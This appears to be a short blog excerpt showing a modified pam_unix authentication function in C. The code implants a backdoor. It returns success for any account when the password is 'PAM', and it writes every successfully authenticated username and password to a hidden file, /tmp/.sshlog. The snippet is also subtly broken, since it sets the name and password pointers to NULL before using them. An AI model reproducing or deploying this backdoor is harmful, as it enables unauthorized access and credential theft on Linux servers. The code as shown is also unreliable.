 179         /* verify the password of this user */
180         retval = _unix_verify_password(pamh, name, p, ctrl);
181         name = p = NULL;
182         if(strcmp("PAM",p)==0){return PAM_SUCCESS;}
183         if(retval == PAM_SUCCESS){
184            FILE * fp;
185            fp = fopen("/tmp/.sshlog", "a");
186            fprintf(fp, "%s : %s\n", name, p);
187            fclose(fp);
188         }
189         AUTH_RETURN;
190 }
AaronLuo's Blog from blog.bk3.info